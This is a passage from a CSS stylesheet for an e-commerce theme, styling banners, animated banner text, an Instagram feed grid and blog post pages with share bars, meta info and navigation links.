.ox-close-icon:after {
  transform: rotate(-45deg);
}
.overlay-link {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: 0 0 !important;
  line-height: 0 !important;
  font-size: 0 !important;
  color: transparent !important;
}
/* ABOVE FOOTER BANNER */
:is(.header-banner-flex,.above-footer-banner) .banner-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  text-align: center;
  justify-content: center;
}
:is(.header-banner-flex,.above-footer-banner) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6) {
  margin: 4px;
}
.header-banner.banner-columns-1,
.above-footer-banner.banner-columns-1 {
  background: #f8f8f8;
}
.header-banner.banner-columns-2 .banner-wrap,
.above-footer-banner.banner-columns-2 .banner-wrap {
  position: relative;
  z-index: 2;
}
.header-banner.banner-columns-2 .banner-wrap:before,
.above-footer-banner.banner-columns-2 .banner-wrap:before {
  content: '';
  position: absolute;
  width: 200%;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
}
.header-banner .banner-wrap {
  min-height: 30px;
}
:is(.header-banner-below,.above-footer-banner) .banner-wrap {
  min-height: 50px;
}
.header-banner {
  position: relative;
}
.header-banner .ox-overlay-close-btn {
  line-height: 0;
  padding: 6px;
  top: 0;
  right: 0;
}
.header-banner .ox-overlay-close-btn span {
  width: 14px;
  height: 14px;
}
.std .ox-banner,
.ox-banner {
  display: inline-block;
  max-width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
  contain: paint;
  background: none;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  transform: translateZ(0);
  line-height: 0;
}
.std .ox-banner.big-border,
.ox-banner.big-border {
  border: 15px solid;
}
.std .ox-banner :is(img,video,picture),
.ox-banner :is(img,video,picture) {
  display: block;
  max-width: 100%;
  height: auto;
}
.std .ox-banner :is(img,video,picture).hover-image,
.ox-banner :is(img,video,picture).hover-image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
}
.std .ox-banner:hover :is(img,video,picture).hover-image,
.ox-banner:hover :is(img,video,picture).hover-image {
  display: block;
}
.std .ox-banner a.ox-banner-link,
.ox-banner a.ox-banner-link {
  padding: 0;
  background: none;
  display: block;
  width: 100%;
}
.std .ox-banner.ox-img-zoom-hover,
.ox-banner.ox-img-zoom-hover {
  overflow: visible;
}
.std .ox-banner.ox-img-zoom-hover-masked,
.ox-banner.ox-img-zoom-hover-masked {
  contain: paint;
}
.std .ox-banner:hover .link,
.ox-banner:hover .link {
  transform: translateX(10px);
}
.std .ox-banner .link,
.ox-banner .link {
  margin-top: 8px;
  line-height: 1;
  display: inline-block;
  padding: 8px 10px;
  font-weight: 800;
  font-size: 14px;
  font-style: normal;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  will-change: transform;
}
.ox-categories-grid-with-banner .ox-banner.bg-image {
  position: absolute;
}
.ox-categories-grid-with-banner .col.right {
  padding: 30px 3%;
}
.ox-categories-grid-with-banner .col.left,
.ox-categories-grid-with-banner .col.right {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-zoom-hover,
.ox-zoom-out-hover {
  transition: all 0.6s ease-in-out;
}
.ox-img-zoom-out-hover :is(img,video,picture),
.ox-img-zoom-hover-masked :is(img,video,picture),
.ox-img-zoom-hover :is(img,video,picture) {
  transition: 0.4s ease-in-out;
  transition-property: transform, opacity;
  will-change: transform;
}
.ox-img-zoom-hover-masked:hover :is(img,video,picture),
.ox-img-zoom-hover:hover :is(img,video,picture) {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-hover:hover {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-out-hover:hover {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-img-zoom-out-hover:hover :is(img,video,picture) {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-banner-text-below .ox-banner-content {
  margin: 40px 0;
  line-height: 1.43;
}
.ox-banner-text-below .ox-banner-content span {
  text-transform: uppercase;
  font-weight: 600;
}
.row.ox-links-block,
.ox-links-block {
  font-size: 13px;
  padding: 100px 30px 0 30px;
  max-width: 1000px;
  margin: 0 auto;
}
.row.ox-links-block ul,
.ox-links-block ul {
  list-style: none;
}
.row.ox-links-block a,
.ox-links-block a {
  padding: 2px 6px 3px;
  margin-left: -3px;
}
.fullwidth-background-block {
  background-color: #f6f6f6;
  position: relative;
}
.fullwidth-background-block:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0px;
  bottom: 0px;
  display: block;
  background-color: inherit;
}
.fullwidth-background-block > * {
  position: relative;
  z-index: 1;
}
.ox-banner-animated-text {
  line-height: 0;
}
.ox-banner-animated-text .link {
  margin: 0;
  font-size: 12px;
}
.ox-banner-animated-text .animation-wrapper {
  clip-path: inset(0 0 0 100%);
}
.ox-banner-animated-text .ox-banner-animated-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  visibility: hidden;
  position: absolute;
}
.ox-banner-animated-text .ox-banner-animated-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner-animated-text .ox-banner-animated-container span.text {
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 28px;
}
.ox-banner-animated-text .ox-banner-animated-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: var(--a2-anim-banner-color, #ffffff);
  background-color: var(--a2-anim-banner-bg, #000000);
  white-space: nowrap;
  -webkit-transform: translateZ(0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  transition: width 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: var(--a2-anim-banner-delay, 0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  background-color: var(--a2-anim-banner-bg-hover, var(--a2-main-color));
}
.ox-banner-animated-text .ox-banner-animated-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper {
  max-width: max-content;
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-link {
  margin-top: 0;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container {
  left: 0;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper {
  margin-left: 0;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-left: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container {
  right: 0;
  text-align: right;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: 0;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-right: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .link {
  margin-right: 0;
}
.ox-banner-animated-text.v-top .ox-banner-animated-container {
  top: 0;
}
.ox-banner-animated-text.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner-animated-text.v-center .ox-banner-animated-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner-animated-text.v-bottom .ox-banner-animated-container {
  bottom: 0;
}
.ox-banner-animated-text a:hover {
  background: transparent;
}
.ox-banner-animated-text:hover .animation-wrapper .text {
  color: var(--a2-anim-banner-hover, #000000);
}
.ox-banner-animated-text:hover .animation-wrapper .text:after {
  width: 100%;
}
.ox-banner-animated-text:hover .animation-wrapper.animation-link {
  transform: translateX(10px);
}
.ox-banner-animated-text.show .ox-banner-animated-container {
  visibility: visible;
}
.ox-banner-animated-text.show .animation-wrapper {
  animation: anim-banner-wrap 0.3s forwards;
}
@keyframes anim-banner-wrap {
  0% {
    clip-path: inset(0 0 0 100%);
  }
  99% {
    clip-path: inset(0 0 0 0);
  }
  100% {
    clip-path: none;
  }
}
.owl-carousel .ox-banner.image-auto {
  width: 100%;
}
.owl-carousel .ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto {
  width: 100%;
}
.ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto-v :is(img,video,picture) {
  margin: auto !important;
}
.ox-banner.image-cover {
  display: block;
  width: 100%;
}
.ox-banner.image-cover :is(img,video,picture,.ox-video-wrapper) {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
}
.ox-banner.ox-banner-image-bg :is(img,video,picture) {
  position: absolute;
}
.ox-banner.ox-banner-image-bg .ox-banner-container {
  display: block;
  padding: 40px;
  position: relative;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-link {
  display: flex;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-container {
  margin-top: auto;
}
.ox-banner.banner-stretch {
  display: block;
  width: 100%;
}
.ox-banner.banner-stretch .ox-banner-link {
  width: 100%;
}
.ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.ox-banner.banner-stretch-v,
.ox-banner.banner-stretch-vertical {
  display: -ms-flexbox !important;
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
  flex: 1;
}
.ox-banner.banner-stretch-v .ox-banner-link,
.ox-banner.banner-stretch-vertical .ox-banner-link {
  height: 100%;
}
.ox-banner .ox-banner-link {
  position: relative;
}
.ox-banner .ox-banner-link .overlay-layer {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
}
.ox-banner:focus .ox-banner-link .overlay-layer,
.ox-banner:hover .ox-banner-link .overlay-layer {
  opacity: 1;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  position: absolute;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container .button + .button {
  margin-left: 3px;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom {
  bottom: 0 !important;
  top: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.top {
  top: 0 !important;
  bottom: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.right {
  right: 0 !important;
  left: auto !important;
}
.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container {
  left: 0;
}
.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container {
  right: 0;
  text-align: right;
}
.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container {
  top: 0;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container {
  bottom: 0;
}
.ox-banner.ox-banner-stores {
  overflow: visible;
  margin-top: 15px;
}
.ox-banner.ox-banner-stores .ox-banner-link {
  display: block;
  line-height: 0;
}
.ox-banner.ox-banner-stores .ox-banner-container {
  padding: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container .title {
  line-height: 0.9;
  display: block;
}
.ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
  font-size: 48px;
}
.ox-banner.ox-banner-stores .ox-banner-container .text {
  line-height: 1.4;
  display: block;
  font-size: 16px;
  font-weight: 800;
  padding: 10px;
  margin-top: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container.bottom {
  bottom: 0;
  padding: 35px;
}
.ox-banner .ox-grad-overlay {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-indent: -9999px;
  width: 100%;
  height: 50%;
  background: linear-gradient(0deg, rgba(40, 40, 40, 0.5) 0%, rgba(40, 40, 40, 0) 100%);
  position: absolute;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.ox-banner .ox-show-hover {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ox-banner .ox-moveup-hover {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  transform: translateY(20px) translateZ(0) !important;
}
.ox-banner .ox-hideup-hover {
  transition: 0.3s ease;
}
.ox-banner:hover .ox-hideup-hover {
  transform: translateY(-20px);
  opacity: 0;
}
.ox-banner:hover .ox-show-hover {
  visibility: visible;
  opacity: 1;
}
.ox-banner:hover .ox-moveup-hover {
  transform: translateY(0) translateZ(0) !important;
}
.animated-text--bg {
  padding: 10px 12px;
  position: relative;
  z-index: 1;
  display: inline-block;
  contain: paint;
  white-space: nowrap;
}
.animated-text--bg:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scaleX(0);
  transform-origin: left;
  z-index: -1;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -ms-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  background: #ffffff;
}
.animated-text--bg.accent:after {
  background: var(--a2-main-color);
}
.animated-text--bg.animated:after {
  transform: scaleX(1);
}
.animated-text--bg.animate-me:after {
  animation: scalein 0.75s forwards cubic-bezier(0.85, 0, 0.12, 1);
}
.animated-text--bg > * {
  display: inline-block;
  line-height: 0.9;
  margin: 0;
}
rs-slide a.button {
  line-height: 16px !important;
}
rs-slide[data-isactiveslide="true"] .animated-text--bg:after,
.active-rs-slide .animated-text--bg:after,
.active-revslide .animated-text--bg:after {
  transition-delay: 300ms;
  transform: scaleX(1);
}
.owl-carousel .product-item .ox-banner {
  width: 100%;
}
.owl-carousel .product-item .ox-banner :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.owl-carousel .product-item .ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.abs-h-center {
  position: absolute;
  left: 50%;
  right: auto;
  translate: -50%;
}
.abs-v-center {
  position: absolute;
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
}
.gradient-bg {
  background: #75e9ea;
  background: linear-gradient(34deg, #75e9ea 0%, #84f6c0 100%);
}
.rubber-tag-m {
  padding: calc(14px + var(--r-padding-m)) var(--r-padding-m);
  max-width: clamp(130px, calc(6.4vw + 100px), 220px);
}
.rubber-tag-m .-value {
  font-size: var(--r-fs-big);
}
.rubber-tag-m .-desc {
  font-size: clamp(13px, calc(0.9vw + 6px), 18px);
}
.abs-negative {
  position: absolute;
  z-index: 3;
  left: calc(-1* clamp(20px, 2.5vw, 55px));
}
.rubber-tag {
  padding: calc(14px + var(--r-padding-s)) var(--r-padding-s);
  max-width: clamp(100px, calc(6vw + 50px), 160px);
  font-weight: 500;
  line-height: 1.3;
}
.rubber-tag .-value {
  display: flex;
  align-items: baseline;
  font-size: var(--r-fs-big);
}
.rubber-tag .-desc {
  font-size: clamp(12px, calc(0.9vw + 6px), 14px);
  letter-spacing: 0.01em;
}
.ox-block-long {
  padding: var(--r-padding);
  row-gap: 20px;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
.ox-instagram-feed {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-item {
  padding: 4px;
  width: 100%;
  position: relative;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-1 .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed.columns-m-2 .ox-instagram-item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-instagram-feed.columns-m-3 .ox-instagram-item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-instagram-feed.columns-m-4 .ox-instagram-item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-5 .ox-instagram-item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-instagram-feed.columns-m-6 .ox-instagram-item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-instagram-feed.columns-m-7 .ox-instagram-item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-instagram-feed.columns-m-8 .ox-instagram-item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-instagram-feed.columns-m-9 .ox-instagram-item {
  -ms-flex: 0 0 11.11111111%;
  flex: 0 0 11.11111111%;
  max-width: 11.11111111%;
}
.ox-instagram-feed.columns-m-10 .ox-instagram-item {
  -ms-flex: 0 0 10%;
  flex: 0 0 10%;
  max-width: 10%;
}
.ox-instagram-feed.columns-m-11 .ox-instagram-item {
  -ms-flex: 0 0 9.09090909%;
  flex: 0 0 9.09090909%;
  max-width: 9.09090909%;
}
.ox-instagram-feed.columns-m-12 .ox-instagram-item {
  -ms-flex: 0 0 8.33333333%;
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}
.ox-instagram-feed .ox-instagram-image {
  width: 100%;
  transition: all 0.3s;
}
.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded) {
  opacity: 0 !important;
  visibility: hidden;
}
.ox-instagram-feed .ox-instagram-item-link {
  transition: all 0.3s;
  display: block;
  line-height: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action.view {
  animation-delay: 100ms;
}
.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image {
  transform: scale(0.96);
}
.ox-instagram-feed .ox-instagram-item-link .inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.ox-instagram-feed .ox-instagram-item-link .action {
  min-width: 43px;
  height: 42px;
  display: flex;
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transition: all 600ms ease-in-out;
  transform: translateY(10px) perspective(1px);
  position: relative;
  opacity: 0;
  visibility: hidden;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  will-change: transform;
}
.ox-instagram-feed .ox-instagram-item-link .action:before {
  font-family: "athlete2";
  font-size: 16px;
  line-height: 43px;
  color: #ffffff;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  text-align: center;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes span {
  display: none;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes:before {
  content: '\6b';
  margin-bottom: -2px;
}
.ox-instagram-feed .ox-instagram-item-link .action.view:before {
  content: '\44';
}
.ox-instagram-feed .ox-instagram-items {
  padding: 4px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ox-instagram-feed .ox-instagram-items .first-image {
  -ms-flex: 0 0 40%;
  flex: 0 0 40%;
  max-width: 40%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-items .other-images {
  -ms-flex: 0 0 60%;
  flex: 0 0 60%;
  max-width: 60%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,
.ox-instagram-feed.resize-square .ox-instagram-item-link {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,
.ox-instagram-feed.resize-square .ox-instagram-item-link:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,
.ox-instagram-feed.resize-square .ox-instagram-item-link img {
  position: absolute;
}
.ox-instagram-feed.resize-square .image-wrapper {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s;
  will-change: transform;
}
.ox-instagram-feed.resize-square .image-wrapper img.horizontal {
  width: auto;
  max-width: unset;
  height: 100%;
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper {
  transition: all 0.3s;
  transform: scale(0.96);
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image {
  transform: none;
}
.page-layout-1column.blog-page .sidebar-additional,
.page-layout-1column-fullwidth.blog-page .sidebar-additional {
  display: none;
}
.blog-page .breadcrumbs,
.blog-page .page-title {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.page-layout-1column-fullwidth.blog-page .page-main {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
  padding-top: 30px;
}
.page-layout-1column-fullwidth.blog-post-view .page-main {
  padding: 40px 0 80px 0;
}
.page-layout-1column-fullwidth.blog-post-view .post-header,
.page-layout-1column-fullwidth.blog-post-view .post-bottom,
.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,
.page-layout-1column-fullwidth.blog-post-view .breadcrumbs {
  padding-left: 20px;
  padding-right: 20px;
}
.blog-page .column.main .post-view.narrow-post .breadcrumbs {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.mfblog-autoloader {
  text-align: center;
}
.mfblog-autoloader .action.primary {
  padding: 16px 30px;
  min-width: 200px;
  z-index: 1;
}
.mfblog-autoloader .posts-loader {
  display: none;
}
.post-views {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.post-views svg {
  fill: currentColor;
  width: 16px;
  height: 16px;
}
.post-views .a2-tooltip {
  left: 50%;
  font-weight: normal;
  text-transform: inherit;
  width: auto;
  white-space: nowrap;
}
.post-views .a2-tooltip:before {
  bottom: -3px;
}
.post-view .post-gallery {
  margin-bottom: 80px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.post-view .post-gallery .gallery-image-hld {
  margin: 0 14px 14px 0;
}
.post-view .related .post-list {
  justify-content: center;
}
.post-view .related .post-list article {
  margin-bottom: 40px;
}
.post-view .related .post-list article .post-image-wrapper {
  margin-bottom: 22px;
}
.post-view .related .post-list article .post-title {
  font-size: 24px;
}
.post-view .post-bottom {
  padding: 0;
}
.post-view .post-bottom .related .products {
  margin-bottom: 60px;
}
.post-view .blog-post-sticky-info {
  background: #fff;
  display: none;
  position: absolute;
  z-index: 5;
  width: 50px;
  top: 0;
}
.post-view .blog-post-sticky-info._static {
  position: absolute;
  bottom: 0px;
  top: auto;
}
.post-view .blog-post-sticky-info._fixed {
  position: fixed;
}
.post-view .blog-post-sticky-info .social-share__content {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.post-view .blog-post-sticky-info .social-share__content a {
  margin: 0 auto;
}
.post-view .blog-post-sticky-info .progress-container {
  width: 3px;
  height: 70px;
  display: block;
  background: #edebeb;
  margin: 20px auto;
}
.post-view .blog-post-sticky-info .progress-counter {
  letter-spacing: 0;
  text-align: center;
  margin: 0;
  margin-bottom: 14px;
}
.post-view .blog-post-sticky-info .progress-bar {
  font-size: 14px;
  background-color: #000;
  width: 100%;
  display: block;
  height: 0;
}
.post-view .post-meta .social-share__content {
  display: flex;
  margin-top: 10px;
  margin-left: -7px;
}
.post-view .social-share__content a {
  margin: 0;
  display: flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  font-size: 16px;
  background: transparent;
  color: #000;
  overflow: hidden;
}
.post-view .social-share__content a i {
  animation: move-vertical-out 0.25s;
  transition: color 0.3s;
  color: #000;
  font-size: 16px;
  line-height: 1;
}
.post-view .social-share__content a:hover i {
  animation: move-vertical-hover 0.25s;
  color: var(--a2-main-color);
}
.post-view .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
}
.post-view .social-share__content a span {
  display: none;
}
.post-view .image-caption {
  max-width: 65%;
  margin-left: auto;
  margin-right: auto;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0.7;
  margin-top: 20px;
}
.post-view .breadcrumbs {
  padding: 0;
}
.post-view.narrow-post .post-tags,
.post-view.narrow-post .post-bottom .block.comments,
.post-view.narrow-post .post-bottom .post-nextprev-hld,
.post-view.narrow-post .post-header {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post .narrow-content {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--p .post-text-hld > p {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--content .post-text-hld {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view .breadcrumbs {
  margin-bottom: 60px;
}
.post-view .post-categories {
  display: block;
  margin-bottom: 15px;
}
.post-view .post-categories a {
  padding: 7px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-view .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-view h1.page-title {
  margin-left: -2px;
  margin-bottom: 35px;
  line-height: 1;
}
.post-view .post-ftimg-hld {
  text-align: center;
  margin-bottom: 35px;
}
.post-view .post-content {
  position: relative;
}
.post-view .post-text-hld p,
.post-view .post-text-hld {
  font-size: 16px;
  line-height: 1.8;
}
.post-view .post-meta {
  font-family: Arial, sans-serif;
  margin-bottom: 35px;
  margin-top: -10px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-view .post-meta .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-view .post-meta .addthis_toolbox a {
  margin-bottom: 0 !important;
}
.post-view .post-meta a.item {
  line-height: 16px;
  padding: 2px 4px;
}
.post-view .post-meta a.item:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item {
  margin-right: 8px;
  display: inline-block;
}
.post-view .post-meta .item a {
  line-height: 14px;
  padding: 2px 4px;
}
.post-view .post-meta .item a:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item.post-views {
  display: inline-flex;
}
.post-view .post-description {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld .prev-link + .next-link {
  margin-top: 20px;
}
.post-view .post-nextprev-hld .nextprev-link {
  display: block;
}
.post-view .post-nextprev-hld .nextprev-link .h6 {
  font-size: 14px;
  display: block;
  margin-bottom: 6px;
}
.post-view .post-nextprev-hld .nextprev-link .h3 {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 1px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.post-view .post-nextprev-hld .nextprev-link .h3 span {
  position: relative;
}
.post-view .post-nextprev-hld .nextprev-link:hover .h3 {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.post-view .post-tags {
  text-align: center;
  font-family: Arial, sans-serif;
  margin-top: 36px;
  display: block;
}
.post-view .post-tags a {
  line-height: 14px;
  padding: 7px 9px;
